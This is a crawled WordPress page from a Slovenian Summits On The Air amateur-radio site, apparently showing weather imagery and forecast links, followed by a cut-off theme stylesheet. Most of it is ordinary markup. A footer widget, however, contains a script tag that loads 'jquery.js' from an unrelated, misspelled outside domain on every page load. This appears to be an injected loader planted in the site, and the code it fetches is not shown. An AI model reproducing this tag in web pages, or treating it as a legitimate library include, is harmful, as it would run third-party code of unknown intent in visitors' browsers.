

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sota.si/vreme/
body_size: 7461
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>VREME &#8211; S5 SOTA Slovenija</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="S5 SOTA Slovenija &raquo; Vir" href="https://www.sota.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="S5 SOTA Slovenija &raquo; Vir komentarjev" href="https://www.sota.si/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sota.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='skt-trekking-fonts-css' href='https://www.sota.si/wp-content/fonts/abac1217fc486cd0a3b45ccf776fe1af.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sota.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sota.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css' href='https://www.sota.si/wp-content/plugins/skt-templates/css/templaters.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-trekking-basic-style-css' href='https://www.sota.si/wp-content/themes/skt-trekking/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-trekking-main-style-css' href='https://www.sota.si/wp-content/themes/skt-trekking/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-trekking-editor-style-css' href='https://www.sota.si/wp-content/themes/skt-trekking/editor-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-trekking-base-style-css' href='https://www.sota.si/wp-content/themes/skt-trekking/css/style_base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skt-trekking-custom-style-css' href='https://www.sota.si/wp-content/themes/skt-trekking/css/skt-trekking-custom-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='skt-trekking-custom-style-inline-css' type='text/css'>

					.cols-3 ul li a:hover,
					.cols-3 ul li.current_page_item a
					#sidebar ul li a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.postmeta a:hover,
					.tagcloud a,
					.blocksbox:hover h3,
					.rdmore a,
					.main-navigation ul li:hover a, .main-navigation ul li a:focus, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_item a,
					.copyright-txt a:hover, #footermenu li.current-menu-item a, #footermenu li.current_page_item a,
					.header-phone-number,
					#sidebar li a:hover,
					.main-navigation ul li ul li a
					{ 
						 color:  !important;
					}

					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.wpcf7 input[type='submit'],
					input.search-submit,
					.recent-post .morebtn:hover, 
					.read-more-btn,
					.woocommerce-product-search button[type='submit'],
					.head-info-area,
					.designs-thumb,
					.hometwo-block-button,
					.aboutmore,
					.service-thumb-box,
					.view-all-btn a:hover,
					.social-icons a:hover,
					.custom-cart-count
					{ 
					   background-color:  !important;
					}

					.titleborder span:after, .sticky{border-bottom-color:  !important;}
					.header{background-color:#ffffff;}
					.copyright-wrapper .copyright-txt{background-color: ;}
					.copyright-txt{color: #282828;}	
					.main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus {background-color:  !important;}			
				
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.sota.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sota.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sota.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sota.si/wp-content/themes/skt-trekking/js/custom.js?ver=6.8.3" id="skt-trekking-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.sota.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sota.si/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sota.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sota.si/vreme/" />
<link rel='shortlink' href='https://www.sota.si/?p=40' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sota.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sota.si%2Fvreme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sota.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sota.si%2Fvreme%2F&#038;format=xml" />
    
	<style type="text/css">
			.header {
			background: url(https://www.sota.si/wp-content/uploads/2016/08/cropped-triglav.jpg) no-repeat;
			background-position: center top;
			background-size:cover;
		}
		
	</style>
	<link rel="icon" href="https://www.sota.si/wp-content/uploads/2017/05/cropped-SOTA-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sota.si/wp-content/uploads/2017/05/cropped-SOTA-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sota.si/wp-content/uploads/2017/05/cropped-SOTA-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sota.si/wp-content/uploads/2017/05/cropped-SOTA-logo-270x270.jpg" />
</head>
<body class="wp-singular page-template-default page page-id-40 wp-custom-logo wp-theme-skt-trekking group-blog">
<a class="skip-link screen-reader-text" href="#content_navigator">
Skip to content</a>
<div id="main-set">
<div class="header">
	<div class="container">
    <div class="logo">
		<a href="https://www.sota.si/" class="custom-logo-link" rel="home"><img width="190" height="190" src="https://www.sota.si/wp-content/uploads/2017/05/cropped-cropped-SOTA-logo.jpg" class="custom-logo" alt="S5 SOTA Slovenija" decoding="async" srcset="https://www.sota.si/wp-content/uploads/2017/05/cropped-cropped-SOTA-logo.jpg 190w, https://www.sota.si/wp-content/uploads/2017/05/cropped-cropped-SOTA-logo-150x150.jpg 150w" sizes="(max-width: 190px) 100vw, 190px" /></a>        <div class="clear"></div>
		        <div id="logo-main">
        <a href="https://www.sota.si/">
        <h2 class="site-title">S5 SOTA Slovenija</h2>
                <p class="site-description">Summits On The Air! Slovenia!</p>                          
                </a>
        </div>
    </div> 
        <div id="navigation" class="fullnavig"><nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
		<ul id="primary" class="primary-menu menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://www.sota.si/">Domov</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://www.sota.si/o-sota/">O SOTA</a>
<ul class="sub-menu">
	<li id="menu-item-7726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7726"><a href="https://www.sota.si/predstavitev-kratka-zgodovina-sota/">Zgodovina SOTA</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.sota.si/pravila/">Pravila</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.sota.si/seznam-vrhov/">Sezam vrhov</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://forum.sota.si/viewforum.php?f=5">Izvedene aktivacije</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://sotawatch.sota.org.uk/sl/">SOTAwatch</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.sotadata.org.uk/">SOTA database</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://sotl.as/map/coordinates/46.212089,14.933067/8.0">Sotlas</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.sota.si/radioklub/">Radioklub SOTA</a>
<ul class="sub-menu">
	<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7699"><a href="https://www.sota.si/postani-clan-radiokluba-sota/">Postani naš član</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-127"><a href="https://www.sota.si/hello-world/">Diplome RK SOTA</a>
	<ul class="sub-menu">
		<li id="menu-item-7728" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7728"><a href="https://www.sota.si/diploma-15-let-s5-sota/">Diploma 15 let S5 SOTA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.sota.si/category/novice/">Novice</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="http://forum.sota.si">Forum SOTA S5</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-60"><a href="https://www.sota.si/povezave/">Povezave</a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item menu-item-42"><a href="https://www.sota.si/vreme/" aria-current="page">Vreme</a></li>
</ul>
</li>
</ul>			</nav></div>
                    <div class="clear"></div>    
  </div> <!-- container -->   
  <div class="clear"></div> 
  </div> <!-- header -->
  </div><!--main-set-->
        <div class="clear"></div>
      <div class="inner-banner-thumb">
      	                    <img src="https://www.sota.si/wp-content/uploads/2024/03/sota_B_1400_350.jpg" />
                        
        <div class="banner-container"><h1>VREME</h1></div>
        <div class="clear"></div>
      </div>
      
    
  <div class="clear"></div> 
  <div class="container">
	  <div id="content_navigator">	
      <div class="page_content">
    		 <section class="site-main">               
            		                                <div class="entry-content">
<h2>SATELITSKA SLIKA OBLAČNOSTI</h2>
<p><img decoding="async" class="alignleft" src="https://meteo.arso.gov.si/uploads/probase/www/observ/satellite/msg_ir_sateu_latest.jpg" alt="Satelitska slika oblačnosti" /></p>
<p><img decoding="async" src="http://meteo.arso.gov.si/uploads/probase/www/fproduct/graphic/sl/fcast_si-neighbours_d1h15.png" alt="Vremenska napoved" /></p>
<p><a href="https://meteo.arso.gov.si/uploads/probase/www/fproduct/text/sl/forecast_si-upperAir-new_latest.html" target="_blank" rel="noopener">NAPOVED ZA SLOVENSKE GORE</a></p>
 
                                                                            </div><!-- entry-content -->
                      		            </section><!-- section-->
     <div id="sidebar">    
    <aside id="block-4" class="widget widget_block">
<h3 class="wp-block-heading">SPONZOR</h3>
</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.kaskader.si/"><img loading="lazy" decoding="async" width="500" height="179" src="https://www.sota.si/wp-content/uploads/2024/01/KASKADER-S50AAA-1a-1.jpg" alt="SPONZOR" class="wp-image-6729" style="width:667px;height:auto" srcset="https://www.sota.si/wp-content/uploads/2024/01/KASKADER-S50AAA-1a-1.jpg 500w, https://www.sota.si/wp-content/uploads/2024/01/KASKADER-S50AAA-1a-1-300x107.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></figure>
</aside>	
</div><!-- sidebar -->      
    <div class="clear"></div>
    </div><!-- .page_content --> 
    </div>
 </div><!-- .container --> 
<div id="footer">
<div class="copyright-area">
<div class="footerarea">
    	<div class="container footer ftr-widg">
        	<div class="footer-row">
             
			            <div class="cols-3 widget-column-2">  
            <aside id="block-6" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>            </div><!--end .widget-column-2-->
             
			 	             	         
            <div class="clear"></div>
            </div>
        </div><!--end .container--> 
</div>
         
<div class="copyright-wrapper">
<div class="container">
     <div class="copyright-txt">
     	        S5 SOTA Slovenija Theme By         <a href="https://www.sktthemes.org/product-category/travel/" target="_blank">
        SKT Travel Themes        </a>
        </div>
     <div class="clear"></div>
</div>           
</div>
</div><!--end #copyright-area-->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skt-trekking\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sota.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sota.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sota.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sota.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sota.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="skt-trekking-navigation-js-extra">
/* <![CDATA[ */
var skttrekkingScreenReaderText = {"expandMain":"Open main menu","collapseMain":"Close main menu","expandChild":"Expand submenu","collapseChild":"Collapse submenu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sota.si/wp-content/themes/skt-trekking/js/navigation.js?ver=01062020" id="skt-trekking-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sota.si/wp-content/themes/skt-trekking/css/responsive.css?ver=6.8.3
body_size: 3281
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
  * {
    box-sizing: border-box;
  }
  .left,
  .right,
  .copyright-txt,
  .design-by,
  .headertop .left,
  .headertop .right {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .center {
    width: 100%;
  }
  .container {
    width: auto;
    padding: 0 15px;
  }
  .footer {
    padding-bottom: 30px;
  }
  .wrap_one {
    width: auto;
    text-align: center;
  }
  .header {
    width: 100%;
    padding: 0;
    position: relative!important;
  }
  .logo {
    float: none;
    text-align: center;
    padding: 10px 0px 5px 0 !important;
    position: relative;
    width: auto;
	min-height:inherit;
  }
  .logo h2 {
    text-align: center;
  }
  .logo p {
    text-align: center;
	float: none;
	margin: 10px auto 0;
  }
  #sidebar {
    width: 100%;
    float: none;
  }
  .content-area {
    width: auto;
    margin: 0;
    padding: 50px 20px;
  }
  .site-main {
    width: auto;
    margin: 0;
    padding: 0 0 20px;
    float: none;
  }
  .copyright-wrapper {
    text-align: center;
  }
  h2.section_title {
    text-align: center;
  }
  .BlogPosts {
    float: none;
    width: auto;
    margin: 0 0 10%;
  }
  .wpcf7 input[type="text"],
  .wpcf7 input[type="tel"],
  .wpcf7 input[type="email"],
  .wpcf7 textarea {
    width: 100%;
  }
  input.search-field {
    width: 66%;
  }
  .toggle {
    margin: 0 auto;
  }
  .copyright-txt {
    padding: 15px 0;
  }
  .header .container {
    border-bottom: none;
    padding: 0;
  }
  .row_area {
    margin: 0;
  }
  .footerleft {
    float: none;
    text-align: center;
  }
  body.home .page_content {
    padding: 0;
  }
  .col-columns-2 {
    width: 100%;
    padding: 25px 15px;
    box-sizing: border-box;
    float: none;
  }
  .site-navigation .menu li {
    padding: 0!important;
  }
  .site-navigation .menu ul a,
  .site-navigation .menu ul ul a {
    color: #FFF!important;
  }
